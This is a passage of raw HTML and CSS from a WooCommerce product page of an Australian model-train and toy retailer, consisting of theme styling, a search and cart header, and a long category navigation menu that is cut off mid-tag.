.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-21279 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="28542"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy 